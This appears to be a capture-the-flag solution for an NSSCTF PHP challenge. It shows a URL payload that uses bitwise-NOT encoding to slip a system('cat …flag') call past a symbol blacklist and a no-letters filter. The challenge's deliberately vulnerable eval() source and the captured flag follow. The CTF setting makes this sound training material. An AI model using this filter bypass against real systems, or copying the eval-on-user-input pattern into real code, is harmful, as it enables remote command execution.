 Load URL
http://node5.anna.nssctf.cn:28405/?wllm=(~%8C%86%8C%8B%9A%92)(~%9C%9E%8B%DF%D0%99%93%93%93%93%93%9E%9E%9E%9E%9E%9E%98%98%98%98%98%98%98%DF);
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
<?php
header("Content-Type:text/html;charset=utf-8");
error_reporting(0);
highlight_file(__FILE__);
if(isset($_GET['wllm']))
{
$wllm = $_GET['wllm'];
$blacklist = [' ','\t','\r','\n','\+','\[','\^','\]','\"','\-','\$','\*','\?','\<','\>','\=','\`',];
foreach ($blacklist as $blackitem)
{
if (preg_match('/' . $blackitem . '/m', $wllm)) {
die("LTLT说不能用这些奇奇怪怪的符号哦！");
}}
if(preg_match('/[a-zA-Z]/is',$wllm))
{
die("Ra's Al Ghul说不能用字母哦！");
}
echo "NoVic4说：不错哦小伙子，可你能拿到flag吗？";
eval($wllm);
}
else
{
echo "蔡总说：注意审题！！！";
}
?> NoVic4说：不错哦小伙子，可你能拿到flag吗？NSSCTF{05800d1a-42cb-4cf3-a1fd-c51654fad6ee}